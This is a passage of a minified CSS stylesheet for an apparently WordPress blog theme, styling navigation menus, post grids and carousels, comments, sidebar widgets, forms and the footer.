60{margin-top:60px}.marg-t-65{margin-top:65px}.marg-t-70{margin-top:70px}.marg-t-75{margin-top:75px}.marg-t-80{margin-top:80px}.marg-t-85{margin-top:85px}.marg-t-90{margin-top:90px}.marg-t-95{margin-top:95px}.marg-t-100{margin-top:100px}@media(max-width:599px){.pad-r-35{padding:unset}}.hide{display:none}.show{display:block}.show-flex{display:flex}.align-baseline{align-items:baseline}@media(max-width:599px){.show-phone-only{display:block}}@media(max-width:599px){.hide-phone-only{display:none}}@media(min-width:600px) and (max-width:768px){.show-table-portrait{display:block}}@media(min-width:600px) and (max-width:768px){.hide-table-portrait{display:none}}@media(min-width:769px) and (max-width:1024px){.show-tablet-landscape{display:block}}@media(min-width:1200px){.show-desktop-only{display:block}}.np-topbar{padding:4px 0 4px 0;font-size:13px;background:#f2f2f2}.np-topbar a{text-decoration:none}.np-topbar .np-topbar-nav li:hover>.sub-menu{box-shadow:unset}.np-topbar .np-topbar-nav li.current-menu-item:after{content:unset}.np-topbar .np-topbar-nav li.current-menu-item a{font-weight:bold}.np-topbar .np-social-list{text-align:right}.np-topbar .np-social-list li{display:inline-block;margin:0 5px 0 0}.np-topbar .np-social-list li:last-child{margin-right:0}.np-topbar .np-social-list li a{font-size:19px}.site-title{font-size:30px;line-height:36px;margin:8px 0 0 0}.site-title a{text-decoration:none}.site-tagline{margin:0 0 8px 0;line-height:29px}.np-header-type-1{border-bottom:1px solid #f2f2f2;padding:4px 0 4px 0}.np-header-type-1 .np-logo-wrapper{padding:8px 0 8px 0}.np-header-type-2 .np-logo-wrapper{padding:10px 0 10px 0}.np-header-type-2 .np-header-nav{border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2}.np-header-type-3 .np-main-navigation{box-shadow:0 1px 3px #f2f1f1}.np-header-type-3 .no-logo-wrapper{padding:15px 0}.np-header-type-3 .np-logo-wrapper{padding:35px 0 0 0}.np-header-image-wrapper{margin:0}.np-header-image-wrapper .np-header-image{height:550px;background-size:cover !important}.np-featured-area{margin:40px 0 40px 0}.np-main-navigation{padding:10px 0}.np-main-navigation li.menu-item-has-children:after{display:inline-block;content:"";margin-left:0;font-family:"jam-icons";font-size:12px;vertical-align:middle}.np-main-navigation li.current-menu-item:after,.np-main-navigation li.current-page-ancestor:after{display:inline-block;content:"";font-family:"jam-icons";font-size:5px;margin-left:4px;vertical-align:super;color:#b6664a}.np-main-navigation li{display:inline-block;margin:0 20px 0 0}.np-main-navigation li:last-child{margin-right:0}.np-main-navigation li:hover>.sub-menu{margin:0;background:#fff;padding-left:0;z-index:9999;opacity:1;visibility:visible;-webkit-transition:opacity 100ms ease-out;-moz-transition:opacity 100ms ease-out;-o-transition:opacity 100ms ease-out;transition:opacity 100ms ease-out}.np-main-navigation li .sub-menu{opacity:0;visibility:hidden;position:absolute;border:1px solid #f2f2f2;text-align:left;-webkit-transition:opacity 340ms ease-out;-moz-transition:opacity 340ms ease-out;-o-transition:opacity 340ms ease-out;transition:opacity 340ms ease-out}.np-main-navigation li .sub-menu:after,.np-main-navigation li .sub-menu:before{bottom:100%;left:16px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.np-main-navigation li .sub-menu:after{border-color:rgba(136,183,213,0);border-bottom-color:#fff;border-width:7px;margin-left:-7px}.np-main-navigation li .sub-menu:before{border-color:transparent;border-bottom-color:#f2f2f2;border-width:9px;margin-left:-9px}.np-main-navigation li .sub-menu li.current-menu-item:after{content:unset}.np-main-navigation li .sub-menu li.current-menu-item a{color:#b6664a}.np-main-navigation li .sub-menu li.menu-item-has-children:after{display:inline-block;content:"";margin-left:0;font-family:"jam-icons";font-size:12px;position:absolute;right:5px;top:6px}.np-main-navigation li .sub-menu li{position:relative;margin:0;display:block}.np-main-navigation li .sub-menu li .sub-menu{left:100%;top:-1px;border-left:unset;box-shadow:unset}.np-main-navigation li .sub-menu li .sub-menu:after,.np-main-navigation li .sub-menu li .sub-menu:before{content:unset}.np-main-navigation li .sub-menu li .sub-menu li{min-width:160px;max-width:270px}.np-main-navigation li .sub-menu li a{padding:9px 30px 9px 15px;display:block}.np-main-navigation li a{text-decoration:none;line-height:23px;font-size:11px;font-family:"Montserrat",serif;color:#000;font-weight:500;letter-spacing:.5px}.np-main-navigation li a:hover{color:#b6664a}.mobile-trigger{font-size:30px;text-decoration:none}.read-more-link{font-size:11px;letter-spacing:1.4px;line-height:23px;font-weight:600;text-decoration:none;color:#b6664a;font-family:"Montserrat",serif}.read-more-link span{font-size:12px;display:inline-block;vertical-align:middle}.read-more-link:hover{color:#000}.read-more-link:hover span{transform:translate(2px,0);transition:transform .5s ease-in}.btn{position:relative;font-family:"Montserrat",serif;font-size:11px;line-height:23px;font-weight:500;text-decoration:none;letter-spacing:.3px;padding:10px 30px}.btn-trans-black{color:#000;border:1px solid #000}.btn-trans-black:hover{background:#000;color:#fff}.btn-oval{border-radius:22px}.btn-opaque-bg{color:#fff;background:rgba(0,0,0,0.35)}.btn-opaque-bg:hover{color:#fff;background:black}#search-overlay{display:none;z-index:99999;position:fixed}.block{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;text-align:center;background:rgba(255,255,255,0.8);border:#a0a0a0 solid 1px;margin:0}.block:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:0;width:5px}.close-btn{position:fixed;top:1em;right:1em;font-size:40px;color:#000;cursor:pointer}.centered{display:inline-block;vertical-align:middle;width:50%;padding:10px 15px;color:#FFF;border:0;background:transparent}.blog-element-type-1,.blog-element-type-1-s{margin-bottom:50px}.blog-element-type-1 .blog-item-date,.blog-element-type-1-s .blog-item-date{margin:0 0 15px 0;text-transform:uppercase;color:#b6664a;font-size:11px;line-height:13.2px;font-family:"Montserrat",serif;text-align:center;font-weight:600;letter-spacing:.5px;position:relative;display:block}.blog-element-type-1 .blog-item-date span,.blog-element-type-1-s .blog-item-date span{display:inline-block;position:relative}.blog-element-type-1 .blog-item-date span:before,.blog-element-type-1-s .blog-item-date span:before{content:"";position:absolute;top:5px;width:14px;height:2px;left:-18px;border-top:2px dotted #b6664a;display:block}.blog-element-type-1 .blog-item-date span:after,.blog-element-type-1-s .blog-item-date span:after{content:"";position:absolute;top:5px;width:14px;height:2px;right:-18px;border-top:2px dotted #b6664a;display:block}.blog-element-type-1 h2,.blog-element-type-1-s h2{font-size:44px;line-height:40.8px;font-weight:400;text-align:center;margin:0 0 40px 0}.blog-element-type-1 h2 a,.blog-element-type-1-s h2 a{border-bottom:1px solid transparent;text-decoration:none}.blog-element-type-1 h2 a:hover,.blog-element-type-1-s h2 a:hover{color:#000;border-color:#000}.blog-element-type-1 .blog-element-featured-image,.blog-element-type-1-s .blog-element-featured-image{margin:0 0 25px 0}.blog-element-type-1 .blog-element-featured-image img,.blog-element-type-1-s .blog-element-featured-image img{transition:all .25s ease-out}.blog-element-type-1 .blog-element-featured-image:hover img,.blog-element-type-1-s .blog-element-featured-image:hover img{filter:brightness(0.94);transform:translate(0,-2px);transition:all .25s ease-in;box-shadow:0 7px 22px rgba(200,200,200,0.45)}.blog-element-type-1 .blog-element-excerpt p,.blog-element-type-1-s .blog-element-excerpt p{margin:0 0 30px 0;line-height:29px}.blog-element-type-1 .blog-element-meta,.blog-element-type-1-s .blog-element-meta{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;padding:12px 0;justify-content:space-between;align-items:center}.blog-element-type-1 .blog-element-meta *,.blog-element-type-1-s .blog-element-meta *{font-size:11px;line-height:13.2px;font-family:"Montserrat",serif;font-weight:500;color:#999}.blog-element-type-1 .blog-element-meta * a,.blog-element-type-1-s .blog-element-meta * a{text-decoration:none;text-transform:uppercase}.blog-element-type-1 .blog-element-meta * a:hover,.blog-element-type-1-s .blog-element-meta * a:hover{color:#000}.blog-element-type-1 .blog-element-category,.blog-element-type-1-s .blog-element-category{margin-top:5px}.blog-element-type-1 .blog-element-comments,.blog-element-type-1-s .blog-element-comments{display:inline-block}.blog-element-type-1 .blog-element-comments:before,.blog-element-type-1-s .blog-element-comments:before{font-family:"jam-icons";content:"";font-size:4px;margin:2px;vertical-align:middle}.blog-element-type-1-s *{text-align:center}.blog-element-type-1-s h2{font-size:24px;line-height:28.8px;margin:0 0 30px 0}.post-grid-item{position:relative}.post-grid-details{position:absolute;width:100%;margin:10px auto;bottom:0;left:auto;text-align:center}.post-grid-title{color:#fff;letter-spacing:0;font-weight:500}.post-grid-date{display:inline-block;position:relative;font-size:11px;line-height:13.2px;color:#fff;margin-bottom:22px;letter-spacing:1.5px;font-weight:600;font-family:"Montserrat",serif;text-transform:uppercase}.post-grid-date:before{content:"";position:absolute;top:5px;width:14px;height:2px;left:-18px;border-top:1px dotted #fff;display:block}.post-grid-date:after{content:"";position:absolute;top:5px;width:14px;height:2px;right:-18px;border-top:1px dotted #fff;display:block}.post-grid-overlay{position:absolute;height:100%;width:100%;background:rgba(75,75,75,0.5);transition:all 300ms ease}.post-grid-overlay a{width:100%;height:100%;display:block}.post-grid-overlay:hover{background:rgba(75,75,75,0.9)}.post-grid-large-image{height:549px}@media(max-width:599px){.post-grid-large-image{height:267px}}.post-grid-large-image .post-grid-title{margin:0 0 40px 0;font-size:30px;line-height:36px}.post-grid-small-image{height:267px}.post-grid-small-image .post-grid-title{font-size:20px;line-height:26px;margin:0 0 30px 0}.post-grid-tall-image{height:500px}@media(max-width:599px){.post-grid-tall-image{height:390px}}.post-grid-tall-image .post-grid-title{margin:0 0 40px 0;font-size:30px;line-height:36px}.post-carousel-container{display:none}.np-post-carousel-wrapper{position:relative}.np-post-carousel-wrapper .post-carousel-pagination{position:absolute;display:flex;z-index:99;bottom:15px;left:auto;width:100%;justify-content:center;align-items:center}.np-post-carousel-wrapper .post-carousel-pagination a{font-size:24px;line-height:36px;text-decoration:none;color:#fff;background:rgba(51,52,52,0.7);padding:2px 10px}.np-post-carousel-wrapper .post-carousel-pagination a:hover{background:#1b1a1a}.np-post-carousel-wrapper .post-carousel-pagination .carousel-next{-webkit-border-top-right-radius:20px;-webkit-border-bottom-right-radius:20px;-moz-border-radius-topright:20px;-moz-border-radius-bottomright:20px;border-top-right-radius:20px;border-bottom-right-radius:20px}.np-post-carousel-wrapper .post-carousel-pagination .carousel-prev{-webkit-border-top-left-radius:20px;-webkit-border-bottom-left-radius:20px;-moz-border-radius-topleft:20px;-moz-border-radius-bottomleft:20px;border-top-left-radius:20px;border-bottom-left-radius:20px;margin-right:2px}.np-post-carousel-wrapper .post-carousel-item{position:relative}.np-post-carousel-wrapper .post-carousel-item .overlay-link{position:absolute;height:100%;width:100%}.np-post-carousel-wrapper .post-carousel-item .post-carousel-internal{background:rgba(75,75,75,0.58);-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms ease-out}.np-post-carousel-wrapper .post-carousel-item .post-carousel-internal:hover{background:rgba(75,75,75,0.78);-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-date{display:inline-block;position:relative;font-size:11px;line-height:13.2px;color:#fff;margin-bottom:22px;letter-spacing:1.5px;font-weight:600;font-family:"Montserrat",serif;text-transform:uppercase}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-date:before{content:"";position:absolute;top:5px;width:14px;height:2px;left:-18px;border-top:1px dotted #fff;display:block}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-date:after{content:"";position:absolute;top:5px;width:14px;height:2px;right:-18px;border-top:1px dotted #fff;display:block}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-title{color:#fff;margin:0 0 30px 0;font-size:26px;line-height:30px;font-weight:400}.post-pagination-title{margin:0}.np-posts-pagination{width:100%;display:flex;justify-content:space-between;border-top:4px solid #000}.np-posts-pagination a{font-size:14px;line-height:16.4px;font-family:"Montserrat",serif;font-weight:500;text-decoration:none}.np-posts-pagination a:hover{color:#b6664a}.np-posts-pagination a span{vertical-align:middle}.single-post h1,.single-post h2,.single-post h3:not(.post-navigation-title):not(.related-posts-title),.single-post h4:not(.related-post-title),.single-post h5,.single-post h6{font-weight:400}.single-post blockquote{margin-left:10px;padding-left:20px;border-left:3px solid #dedede;color:#000;font-size:18px;line-height:31px}.single-post .single-post-tags{padding:0}.single-post .single-post-tags li{display:inline-block;margin-right:20px}.single-post .single-post-tags li a{font-family:"Montserrat",serif;font-size:13px;line-height:13.2px;color:#b6664a;text-decoration:none;text-transform:uppercase;letter-spacing:.5px}.single-post .single-post-tags li a:hover{color:#000}.np-post-navigation{margin-bottom:50px}.np-post-navigation h3{font-family:"Montserrat",serif;font-size:14px;text-transform:uppercase;font-weight:600;line-height:14.4px;letter-spacing:.5px;color:#1b1a1a}.np-post-navigation .prevNextPost{position:relative;padding:10px 30px;height:120px;background-size:cover;display:flex;align-items:center}.np-post-navigation .prevNextPost p{margin:0;font-size:13px;line-height:31px;color:#e8e8e8;position:relative;letter-spacing:.4px;z-index:99;font-family:"Montserrat",serif}.np-post-navigation .prevNextPost h4{margin:0}.np-post-navigation .prevNextPost h4 a{margin:0;color:#fff;position:relative;z-index:99;text-decoration:none}.np-post-navigation .prevNextPost .overlay-link{background:rgba(80,80,80,0.65);position:absolute;bottom:0;right:0;left:0;top:0}.np-post-navigation .prevNextPost .overlay-link:hover{background:rgba(80,80,80,0.9)}.np-related-posts h3{font-family:"Montserrat",serif;font-size:14px;text-transform:uppercase;font-weight:600;line-height:14.4px;letter-spacing:.5px;color:#1b1a1a}.np-related-posts .single-related-post:hover .related-featured-image img{filter:brightness(0.94);transform:translate(0,-2px);transition:all .25s ease-in;box-shadow:0 7px 22px rgba(200,200,200,0.45)}.np-related-posts .single-related-post .related-featured-image{margin:0 0 15px 0}.np-related-posts .single-related-post .related-post-date{font-size:13px;line-height:14.2px;letter-spacing:.5px;color:#989c9e}.np-related-posts .single-related-post .related-post-title{font-size:14.4px;line-height:16.6px;margin:5px 0 10px 0;font-family:"Montserrat",serif}.np-related-posts .single-related-post .related-post-title a{text-decoration:none;font-weight:500}.np-author-bio{margin:0 0 30px 0;padding:0 0 30px 0;border-bottom:1px dotted #e7e7e7}.np-author-bio .author-image{margin-right:30px;border-radius:50%}.np-author-bio .np-author-name{font-size:18px;line-height:21.6px;font-family:"Montserrat",serif;font-weight:600;color:#000}.np-author-bio .author-bio{font-size:16px;line-height:29px;color:#717171}.single-page .single-page-title{font-family:"Montserrat",serif;letter-spacing:.5px;text-align:center;font-size:24px;font-weight:500;line-height:28.8px;margin:0 0 30px 0}.np-archive-header{padding:70px 0;background:#303030;color:#fff;display:flex;justify-content:center;align-items:center}.np-archive-header h1{color:#fff;font-size:44px;line-height:40.8px;font-weight:500}.np-archive-header p{max-width:900px;margin:5px 0 0 0}#np-content-wrapper #comments .comments-top .comments-title{position:relative;font-family:"Montserrat",serif;font-size:14px;line-height:14.4px;letter-spacing:1.5px;font-weight:600;display:inline-block;margin:0 auto;color:#000}#np-content-wrapper #comments .comments-top .comments-subtitle{font-family:"Montserrat",serif;font-size:13px;font-weight:500;color:#b6664a}#np-content-wrapper #comments .comments-top .comments-subtitle span{color:#000}#np-content-wrapper #comments figure{margin:0}#np-content-wrapper #comments figure img{border-radius:50%}#np-content-wrapper #comments .comment-meta{margin-bottom:20px}#np-content-wrapper #comments .comment-meta .comment-author{margin:0}#np-content-wrapper #comments .comment-meta .comment-author .comment-author-link{font-weight:500;text-decoration:none;font-family:"Montserrat",serif;font-size:18px;line-height:21.6px}#np-content-wrapper #comments .comment-meta .comment-meta-item{text-transform:uppercase;font-family:"Montserrat",serif;font-size:11px;line-height:13.2px;margin-left:25px;color:#989c9e;letter-spacing:.5px}#np-content-wrapper #comments .comment-meta .comment-edit-link{text-align:right}#np-content-wrapper #comments .comment-content{margin-bottom:40px;padding-bottom:40px;border-bottom:1px dotted #cacfd1;font-size:16px;line-height:29px;color:#717171}#np-content-wrapper #comments .comment-content .comment-reply span{vertical-align:middle;margin-right:5px;color:#b6664a}#np-content-wrapper #comments .comment-content .comment-reply a{font-size:13px;line-height:22px;color:#b6664a;text-decoration:none;letter-spacing:.5px}#np-content-wrapper #comments .children{padding-left:50px}#np-content-wrapper #comments .comment-respond .comment-reply-title{font-family:"Montserrat",serif;font-size:14px;text-transform:uppercase;font-weight:500;line-height:14.4px;letter-spacing:.5px;color:#1b1a1a;margin:0}#np-content-wrapper #comments .comment-respond .comment-reply-title #cancel-comment-reply-link{letter-spacing:0;text-decoration:none;color:#b6664a}#np-content-wrapper #comments .comment-notes{font-size:12px}#np-content-wrapper #comments .comment-form-comment,#np-content-wrapper #comments .comment-form-author,#np-content-wrapper #comments .comment-form-email,#np-content-wrapper #comments .comment-form-url{display:flex;justify-content:space-between}#np-content-wrapper #comments .comment-form-comment label,#np-content-wrapper #comments .comment-form-author label,#np-content-wrapper #comments .comment-form-email label,#np-content-wrapper #comments .comment-form-url label{font-size:12px;line-height:14.4px;color:#999;font-family:"Montserrat",serif}.logged-in-as{margin:0;text-align:right}.logged-in-as a{text-decoration:none;font-size:12px;color:#b6664a}.widget{position:relative;margin:0 0 50px 0;padding:35px;border:1px solid #e7e7e7}.widget h3.widget-title{position:absolute;top:-9px;left:5px;background:#fff;font-size:13px;font-family:"Montserrat",serif;line-height:16.2px;text-align:center;font-weight:600;letter-spacing:.5px;padding:0 10px 0 10px;margin:0}.widget select,.widget img{max-width:100%;height:auto}.widget ol,.widget ul{margin:0;padding:0;list-style-type:none}.widget ol li,.widget ul li{margin:5px 0 5px 0;border-bottom:1px dotted #dadbdc;position:relative}.widget ol li:after,.widget ul li:after{position:absolute;top:5px;right:0;content:"";font-family:"jam-icons";color:#b6664a;font-size:11px}.widget ol li:last-child,.widget ul li:last-child{margin:0;border:unset}.widget ol li .sub-menu,.widget ul li .sub-menu{padding:0 0 0 8px}.widget ol li a,.widget ul li a{display:inline-block;text-decoration:none;font-size:13px;line-height:34px;font-family:"Montserrat",serif;font-weight:500}.widget ol li a:hover,.widget ul li a:hover{color:#b6664a}.widget #searchform input[type=text]{border-width:2px;padding:8px;width:100%}.widget #searchform input[type=submit]{border-radius:0}.widget #wp-calendar{width:100%}.widget #wp-calendar caption{margin:0 0 8px 0}.widget #wp-calendar td:not(#prev){position:relative}.widget #wp-calendar td:not(#prev) a{text-decoration:none;color:#b6664a}.widget #wp-calendar td:not(#prev) a:after{position:absolute;font-family:"jam-icons";content:"";top:-10px;left:auto;vertical-align:top;color:#b6664a;font-size:8px}.widget .tagcloud a{padding:3px 16px;background:#000;color:#fff;display:inline-block;text-decoration:none;border:1px solid #000;margin:2px 0 2px 0;font-size:13px;letter-spacing:.3px}.widget .tagcloud a:hover{background:#fff;color:#000}.first-footer-widget-area .footer-widget{padding-left:0}.last-footer-widget-area .footer-widget{padding-right:0}.footer-widget{padding:0 20px;margin:0 0 25px 0}@media(min-width:600px) and (max-width:768px){.footer-widget{padding:0 10px}}@media(max-width:599px){.footer-widget{padding:unset}}@media(max-width:599px){.footer-widget{margin:0 0 10.5px 0}}.footer-widget *{color:#fff;font-size:13px;font-family:"Montserrat",serif;letter-spacing:.4px}.footer-widget .footer-widget-title{font-weight:600;letter-spacing:.5px;padding:8px 0 20px 0;margin:0}.footer-widget ol,.footer-widget ul{margin:0;padding:0;list-style-type:none}.footer-widget ol li,.footer-widget ul li{margin:5px 0 5px 0;border-bottom:1px dotted #dadbdc;position:relative}.footer-widget ol li:after,.footer-widget ul li:after{position:absolute;top:5px;right:0;content:"";font-family:"jam-icons";color:#fff;font-size:11px}.footer-widget ol li:last-child,.footer-widget ul li:last-child{margin:0;border:unset}.footer-widget ol li .sub-menu,.footer-widget ul li .sub-menu{padding:0 0 0 8px}.footer-widget ol li a,.footer-widget ul li a{display:inline-block;text-decoration:none;font-family:"Montserrat",serif;font-weight:400;line-height:34px}.footer-widget ol li a:hover,.footer-widget ul li a:hover{color:#b6664a}.widget-post{margin-bottom:20px;padding-bottom:8px;border-bottom:1px dotted #dadbdc}.widget-post .widget-post-meta{font-size:13px;margin:0}.widget-post .widget-post-meta a{color:#28afb0;text-decoration:none}.widget-post .widget-post-meta a:hover{color:#b6664a}.widget-post .widget-post-title{font-size:14px;font-family:"Montserrat",serif;margin:0;line-height:20px}.widget-post .widget-post-title a{font-weight:500;text-decoration:none}.widget-post .widget-post-readmore{text-decoration:none}.widget-post .widget-post-after-title{display:flex;justify-content:space-between}.widget-post .widget-post-after-title .widget-post-date{font-size:12px;color:#a4a4a4}.widget-post .widget-post-author:before{content:"";margin:0 3px 0 0;font-family:"jam-icons";font-size:10px}.widget-side-post{margin-bottom:20px;padding-bottom:14px;border-bottom:1px dotted #dadbdc}.widget-side-post .widget-post-title{font-family:"Montserrat",serif;font-weight:600;margin:0;line-height:16px}.widget-side-post .widget-post-title a{font-weight:500;font-size:13px}.widget-side-post .widget-post-title a:hover{color:#b6664a}.np_widget_recent_posts_type_3 .widget-post{margin:0 0 30px 0}.np_widget_recent_posts .np_widget_recent_posts_type_2:last-child .widget-side-post{border:0;margin:0;padding:0}.np_widget_recent_posts .np_widget_recent_posts_type_1:last-child .widget-post{border:0;margin:0;padding:0}#np-content-wrapper form input[type=text],#np-content-wrapper form input[type=tel],#np-content-wrapper form input[type=email],#np-content-wrapper form input[type=url],#np-content-wrapper form textarea,#np-content-wrapper form select{width:87%;padding:12px 8px;border:2px solid #e7e7e7;font-size:14px;line-height:16px;color:#999;margin:0 0 15px 0}#np-content-wrapper form input[type=submit],#np-content-wrapper form button[type=submit]{position:relative;font-family:"Montserrat",serif;font-size:11px;line-height:23px;font-weight:500;text-decoration:none;letter-spacing:.5px;padding:8px 22px;background:#000;color:#fff;border-radius:25px;border:0;text-transform:uppercase;cursor:pointer;transition:background 300ms ease}#np-content-wrapper form input[type=submit]:hover,#np-content-wrapper form button[type=submit]:hover{background:#efefef;color:#000}#commentform input[type=text],#commentform input[type=tel],#commentform input[type=email],#commentform input[type=url],#commentform textarea,#commentform select{width:80%;border-width:2px}#top-search-form #search-text{width:100%}#top-search-form #top-search-button{width:100%;border-radius:0}.np-footer-wrapper{background:#000;color:#fff;padding:50px 0 50px 0}.np-footer-wrapper h3{font-family:"Montserrat",serif;font-weight:600;margin:0 0 30px 0;font-size:14px}.np-copyright-wrapper{font-family:"Montserrat",serif;background:#1a1a1a;color:#fff;padding:10px 0 10px 0;font-size:11px;line-height:12.5px}.np-copyright-wrapper p{margin:3px 0}.mobile-app-container{background:#000}.mobile-app-container a{color:#fff}.mobile-app-container .search-trigger{font-size:20px}.hc-offcanvas-nav .nav-wrapper{background:#000}.hc-offcanvas-nav ul.np-mobile-nav,.hc-offcanvas-nav ul.np-mobile-nav ul{background:#000}.hc-offcanvas-nav a,.hc-offcanvas-nav .nav-item{border-bottom:1px solid #444;padding:10px 17px;font-size:14px}.hc-offcanvas-nav a[href]:not([href="#"])>span.nav-next{border-left:1px solid #444}